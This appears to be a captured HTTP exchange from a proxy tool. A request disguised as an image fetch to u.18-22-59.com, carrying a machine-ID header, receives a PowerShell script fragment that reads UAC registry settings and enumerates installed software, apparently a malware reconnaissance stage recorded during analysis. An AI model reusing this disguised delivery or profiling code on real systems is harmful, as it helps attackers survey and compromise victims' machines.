 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: u.18-22-59.com
3 Sec-Ch-Ua-Platform: "Windows"
4 X-Machine-Id: f38ce36e-a 103d
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0
6 Sec-Ch-Ua: "Microsoft Edge";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: https://u.18-22-59.com/
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Priority: u=1, i
16
17
Response
Pretty Raw Hex Render
\n
14 # 353c5275-0f31-4187-a992-0ab3c06e4af0
15 function ConvertTo-UnixTime($date) { try {
([DateTimeOffset]$date).ToUnixTimeMilliseconds() } catch { $null } }
16
17 function Get-UACSettings {
18 $Key = "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System"
19
20 $ConsentPromptBehaviorAdmin = Get-RegistryValue $Key
"ConsentPromptBehaviorAdmin"
21 $PromptOnSecureDesktop = Get-RegistryValue $Key "PromptOnSecureDesktop"
22
23 if ($ConsentPromptBehaviorAdmin -eq 5) {
24 if ($PromptOnSecureDesktop -eq 1) { return "SECURE_DESKTOP" }
25
26 return "NO_DIM"
27 }
28
29 if ($ConsentPromptBehaviorAdmin -eq 2) { return "ALWAYS" }
30
31 return "NEVER"
32 }
33
34 function Get-InstalledSoftware {
35 Get-ChildItem "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall"
-ErrorAction SilentlyContinue
36 Get-ChildItem
"HKLM:\SOFTWARE\WOW6432Node\Microsoft\Windows\CurrentVersion\Uninstall"
-ErrorAction SilentlyContinue